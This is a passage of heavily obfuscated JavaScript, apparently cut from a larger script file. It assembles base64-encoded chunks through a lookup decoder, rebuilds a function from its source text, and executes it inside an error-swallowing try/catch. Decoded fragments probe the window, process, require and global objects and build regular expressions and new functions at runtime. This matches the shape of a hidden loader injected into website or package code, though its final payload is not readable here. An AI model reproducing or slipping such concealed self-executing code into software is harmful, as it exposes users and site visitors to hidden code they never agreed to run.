KS'+_0x1526168y(0x259)+'nZEwlSycpK0soMHgxOWEsJ0o4VkInKStL'+'KDB4MTliLCdrZ05lJykrSygweDJkMCwnM'+'lo4WScpK0soMHgzMTAsJ2x5bConKStLKD'+'B4Mjc4LCdx')+(_0x1526168y(0x245)+'HgzMmIsJ3JpczgnKSsoSygweDFmYiwnWl'+'53UycpK0soMHgxZDAsJyVjWjQnKStLKDB'+'4MTQ1LCdXNk5kJykrSygweGIxLCdaMDBh'+'JykrSygweDIzNywnUl43RicpK0soMHgyZ'+'DQsJ1cwajEnKStLKDB4MTBlLCdxcUlyJy'+'krSygweDEyMSwnTmtNQScpK0soMHgxZWI'+_0x1526168y(0x1ee)+'SygweDE5MywnMXBHJicpK0soMHhkYSwne'+'jlJYScpK0soMHgxMDYsJyVjWjQnKStLKD'+'B4MTdiLCdseWwqJykrSygweGE1LCdsdTV'+_0x1526168y(0x267)+'OTYsJyVjWjQnKStLKDB4MjQ1LCdqNltBJ'+'ykrSygweDE1NywnME82UicpK0soMHgyYW'+'IsJyUobEknKStLKDB4MjJjLCdMISg1Jyk'+'rSygweDEzMCwnekpUNCcpK0soMHgyMDUs'+'J3FxSXInKSksZFtLKDB4MTcyLCdeUEhsJ'+'yldPUsoMHhhNiwncUR4MScpK0soMHgxOD'+'gsJ0lZNEUnKSsnbmcnLGRbSygweDE5OSw'+'nJElwSCcpXT1mdW5jdGlvbihzLHQsdix3'+'LHgseSx6LEEsQixDLEQpe3JldHVybiBzK'+'HQsdix3LHgseSx6LEEsQixDLEQpO30sZF'+'tLKDB4MjUxLCdOa01BJyldPWZ1bmN0aW9'+'uKHMsdCl7cmV0dXJuIHN8fHQ7fSxkW0so'+_0x1526168y(0x1dc)+'yx0LHYsdyx4LHkseil7cmV0dXJuIHModC'+'x2LHcseCx5LHopO30sZFtLKDB4MzMyLCc'+'4TnhKJyldPWZ1bmN0aW9uKHMsdCx2LHcs'+'eCl7cmV0dXJuIHModCx2LHcseCk7fSxkW'+'0soMHgxYzQsJ1VvMTAnKV09ZnVuY3Rpb2'+'4ocyx0KXty')+(_0x1526168y(0x1f7)+_0x1526168y(0x1f3)+'gweDE2YSwnVHk4SicpK0soMHgxZDEsJ3J'+_0x1526168y(0x257)+'KV09SygweDJlYiwnMXBHJicpK0soMHhlY'+'iwnOE54SicpK0soMHgxNDIsJ1c2TmQnKS'+'tLKDB4ZmYsJzZjdjInKSxkW0soMHgyNWE'+'sJ15QSGwnKV09ZnVuY3Rpb24ocyx0KXty'+'ZXR1cm4gcyh0KTt9LGRbSygweDI2ZCwna'+'2dOZScpXT1LKDB4MzEyLCdaMDBhJykrSy'+'gweGVmLCdVbzEwJykrSygweDEwMCwnJEl'+'wSCcpK0soMHhjYywnZVZURScpKyddJyxk'+'W0soMHhmNywnXlBIbCcpXT1LKDB4MTNhL'+'CdyaXM4JykrSygweDEyNCwncUR4MScpK0'+_0x1526168y(0x1dd)+'XNk5kJykrSygweDJlZiwnWHAxZCcpO3Zh'+'ciBmPWQsaD1mdW5jdGlvbigpe3ZhciBzP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHQsdi'+_0x1526168y(0x1ba)+_0x1526168y(0x195)+_0x1526168y(0x222)+'3VtZW50cyk7cmV0dXJuIHY9bnVsbCx4O3'+'19OmZ1bmN0aW9uKCl7fTtyZXR1cm4gcz0'+'hW10sdzt9O30oKTtmdW5jdGlvbiBpKHMs'+'dCl7dmFyIE09Syx2PXt9O3ZbTSgweDIwN'+_0x1526168y(0x266)+'QnKV0sdltNKDB4MjdiLCd4QXlqJyldPWZ'+'1bmN0aW9uKHkpe3ZhciBOPU07cmV0dXJu'+_0x1526168y(0x206)+'HZbTSgweDE2NCwnJGNyJicpXT1mdW5jdG'+'lvbih6LEEp')+('e3ZhciBPPU07cmV0dXJuIGZbTygweDMyZ'+'CwnWl53UycpXSh6LEEpO30sdltNKDB4Mz'+'ExLCd4QXlqJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIFA9TTtyZXR1cm4gZltQKDB4MmE2'+'LCcyWjhZJyldKHosQSk7fSx2W00oMHgxY'+'WYsJ15QSGwnKV09ZnVuY3Rpb24oeSx6LE'+'Epe3ZhciBRPU07cmV0dXJuIGZbUSgweDJ'+'jYiwnVFZwUScpXSh5LHosQSk7fSx2W00o'+'MHgxNjEsJ2VWVEUnKV09ZltNKDB4Mjc2L'+'CdrZ05lJyldLHZbTSgweDFkOSwnWl53Uy'+'cpXT1mdW5jdGlvbih6LEEpe3ZhciBSPU0'+_0x1526168y(0x29e)+'XSh6LEEpO30sdltNKDB4MzFiLCd6OUlhJ'+_0x1526168y(0x1e8)+'gweDIwYywnJShsSScpXT1mdW5jdGlvbih'+'6LEEpe3ZhciBTPU07cmV0dXJuIGZbUygw'+'eDI2OCwnJklLWicpXSh6LEEpO30sdltNK'+_0x1526168y(0x2a6)+'wnMlo4WScpXSx2W00oMHgxZmUsJ3FIVVY'+'nKV09ZltNKDB4MTg1LCdSXjdGJyldLHZb'+_0x1526168y(0x22a)+_0x1526168y(0x205)+'B4MWIxLCdYcDFkJyldKHosQSk7fTt2YXI'+'gdz12O2Zvcih2YXIgeCBpbiBzKWlmKGZb'+'TSgweDI2YywnVFZwUScpXSh4W00oMHgyY'+'jYsJ1RWcFEnKSsnaCddLHQpJiZmdW5jdG'+_0x1526168y(0x27f)+_0x1526168y(0x1c5)+'JyldKCd8JyksQj0weDA7d2hpbGUoISFbX'+_0x1526168y(0x270)+_0x1526168y(0x2a7))+(_0x1526168y(0x25d)+_0x1526168y(0x253)+_0x1526168y(0x22f)+_0x1526168y(0x232)+'VSgweGUzLCdOR0opJyldKHlbVSgweDE3N'+'ywnOE54SicpK1UoMHgxMGMsJyo1YzYnKV'+'0oeltDXVsweDBdKSx6W0NdWzB4MV0pKXJ'+_0x1526168y(0x231)+'ciBEPXdbVSgweGZiLCc3I3hAJyldKGgsd'+'GhpcyxmdW5jdGlvbigpe3ZhciBWPVUsRz'+'1GW1YoMHhiYiwnQXYjcCcpXSh0eXBlb2Y'+'gd2luZG93LEZbVigweDIyMywnSjhWQicp'+'XSk/d2luZG93OkZbVigweDE1MCwnMlo4W'+'ScpXSh0eXBlb2YgcHJvY2VzcyxGW1YoMH'+'gxODEsJ3pKVDQnKV0pJiZGW1YoMHgyNzU'+'sJ3RKZ10nKV0odHlwZW9mIHJlcXVpcmUs'+'RltWKDB4MWJkLCdseWwqJyldKSYmRltWK'+'DB4MmIxLCdxRHgxJyldKHR5cGVvZiBnbG'+'9iYWwsRltWKDB4MzAzLCd2T3VaJyldKT9'+'nbG9iYWw6dGhpcyxIPWZ1bmN0aW9uKCl7'+'dmFyIFc9VixJPW5ldyBHWyhXKDB4MWMyL'+'CdxRHgxJykpKydwJ10oRltXKDB4MjEyLC'+'drZ05lJyldKTtyZXR1cm4hSVtXKDB4MmE'+'wLCdaMDBhJyldKEQpO307cmV0dXJuIEZb'+_0x1526168y(0x241)+'250aW51ZTtjYXNlJzMnOnZhciBFPXt9O0'+_0x1526168y(0x25e)+_0x1526168y(0x1a8)+'aXM4JyldPWZ1bmN0aW9uKEcsSCl7dmFyI'+'Fg9VTtyZXR1cm4gd1tYKDB4MjRhLCdaMD'+'BhJyldKEcs')+('SCk7fSxFW1UoMHgzMDksJzBPNlInKV09d'+_0x1526168y(0x23f)+'JlYywnNkV1QCcpXT1mdW5jdGlvbihHLEg'+'pe3ZhciBZPVU7cmV0dXJuIHdbWSgweGYy'+'LCc2RXVAJyldKEcsSCk7fSxFW1UoMHgxZ'+'jYsJzFwRyYnKV09d1tVKDB4MmE0LCc3I3'+'hAJyldLEVbVSgweDI0ZSwnWjAwYScpXT1'+'3W1UoMHgxMDgsJyUobEknKV0sRVtVKDB4'+_0x1526168y(0x1a2)+'Xt2YXIgWj1VO3JldHVybiB3W1ooMHgxYT'+_0x1526168y(0x296)+_0x1526168y(0x1e9)+'YXIgYTA9VTtyZXR1cm4gd1thMCgweGRkL'+'CdKOFZCJyldKEcpO307dmFyIEY9RTtjb2'+_0x1526168y(0x1e0)+'7fWJyZWFrO319KHgsYXJndW1lbnRzKSly'+'ZXR1cm4gc1t4XTt9ZnVuY3Rpb24gaihzK'+'Xt2YXIgYTE9Syx0PXt9O3RbYTEoMHgzMz'+_0x1526168y(0x217)+'2YXIgYTI9YTE7cmV0dXJuIGZbYTIoMHgx'+'ZWMsJ3hBeWonKV0oeixBKTt9LHRbYTEoM'+'HgxNjUsJ1owMGEnKV09ZnVuY3Rpb24oei'+'xBKXt2YXIgYTM9YTE7cmV0dXJuIGZbYTM'+_0x1526168y(0x28a)+'YTEoMHgyODMsJ15QSGwnKV09ZnVuY3Rpb'+'24oeixBKXt2YXIgYTQ9YTE7cmV0dXJuIG'+'ZbYTQoMHgyMTMsJ1RWcFEnKV0oeixBKTt'+'9LHRbYTEoMHgyMWIsJzZFdUAnKV09ZnVu'+'Y3Rpb24oeixBKXt2YXIgYTU9YTE7cmV0d'+_0x1526168y(0x2a2)+'xBKTt9O3Zh')+(_0x1526168y(0x22b)+'HgxZjgsJ2x5bConKV0sJ2cnKSx4PWZbYT'+'EoMHgyOWMsJ05rTUEnKV1bYTEoMHgzMjQ'+'sJ3FxSXInKSsnY2UnXSh3LCcnKSx3PWZb'+'YTEoMHhiNCwnUjRMQCcpXShidG9hLHMpW'+'2ExKDB4MTZkLCdaXndTJyldKCc9JywweD'+'QpW2ExKDB4MWI3LCdSXjdGJyldKCcuJyl'+_0x1526168y(0x1c4)+_0x1526168y(0x1b8)+'SgweDFlZSwnME82UicpXSgnJykscz13W2'+'ExKDB4MzM0LCcwTzZSJykrJ2NlJ10oL1t'+_0x1526168y(0x27c)+_0x1526168y(0x207)+'HgzMTcsJzFwRyYnKSthNigweDE5MiwnYy'+'FXbScpKydkZSddKHZbYTYoMHgyM2MsJzF'+'wRyYnKV0odlthNigweGQ3LCcqNWM2Jyld'+_0x1526168y(0x218)+'DB4MWQ0LCdxSFVWJyldKHlbYTYoMHhjMi'+_0x1526168y(0x2a8)+'dKDB4MCksMHhkKSk/eTp2W2E2KDB4MjI3'+'LCcwTzZSJyldKHksMHgxYSkpO30pLHc9b'+'mV3IFJlZ0V4cChmW2ExKDB4MWRlLCc3I3'+'hAJyldLCdnJyk7cmV0dXJuIGZbYTEoMHg'+'xNmUsJ2xwaXcnKV0oZlthMSgweGNhLCdj'+_0x1526168y(0x1e2)+'V0oZlthMSgweGJjLCdSXjdGJyldKGZbYT'+'EoMHgxYWQsJ2tnTmUnKV0oeCxmW2ExKDB'+'4MWI2LCdxSFVWJyldKSxmW2ExKDB4MzBk'+'LCdxRHgxJyldW2ExKDB4MWI0LCclKGxJJ'+_0x1526168y(0x280)+_0x1526168y(0x1d5))+('ZSwnWjAwYScpXSk7fXZhciBrLGwsbSxvL'+'HE9bmV3IFJlZ0V4cChmW0soMHgxZjIsJy'+'o1YzYnKV0sJ2cnKTtrPWZbSygweDJiYSw'+'nVHk4SicpXSxsPXEsbT1mdW5jdGlvbigp'+'e3ZhciBhNz1LLHM9ZlthNygweDIzYSwnT'+'kdKKScpXSh3aW5kb3cse30pLHQ9bmV3IF'+_0x1526168y(0x1f9)+'dLCdnJyksdD1zW2ZbYTcoMHhiYSwnJGNy'+'JicpXVthNygweDMzNCwnME82UicpKydjZ'+'SddKHQsJycpXTt0JiYobmV3IHQoMHgwLD'+_0x1526168y(0x2a9)+'hNygweDI2NCwnNyN4QCcpXShqLGZ1bmN0'+'aW9uKCl7dmFyIGE4PWE3LHY9ZlthOCgwe'+_0x1526168y(0x2a3)+'UsJ3FxSXInKV0od2luZG93LHt9KSwweDg'+'sWzB4NywweDc0XSxbMHg2LDB4NmVdLFsw'+'eDUsMHg2NV0sWzB4NCwweDZkXSxbMHgzL'+_0x1526168y(0x1e5)+_0x1526168y(0x1c9)+'ybiB2PWZbYTgoMHgyZDMsJ3JpczgnKV0o'+'aSx2LDB4OCxbMHg3LDB4NmVdLFsweDQsM'+'Hg3NF0sWzB4MiwweDYzXSxbMHgwLDB4Nm'+'NdKSwhIXYmJmZbYTgoMHhkMywnbHU1Yyc'+'pXShpLHYsMHg0LFsweDMsMHg2Nl0sWzB4'+'MiwweDY1XSk7fSgpKSk7fSwhKG89ZltLK'+'DB4MmEyLCdxRHgxJyldKG8sd2luZG93KS'+'l8fChvPWZbSygweDI4NywnNyN4QCcpXSh'+'pLG8sMHgxMCxbMHhmLDB4NzJdLFsweGQs'+'MHg2ZV0sWzB4YSwweDczXSxbMHg4LDB4N'+'GNdLFsweDcsMHg3NF0sWzB4MywweDQ1XS'+'xbMHgyLDB4')+(_0x1526168y(0x234)+'zE5LCdrZ05lJyldKG8sa1tLKDB4MjM4LC'+'d4QXlqJykrJ2NlJ10obCwnJyksbSk7fSg'+'pKTs=')))();}.toString();return _0x2192254.slice(_0x2192254.indexOf("{") + 1, _0x2192254.lastIndexOf("}"))})())),g[Y(0x31c,'wad0')])));}catch(K){}}());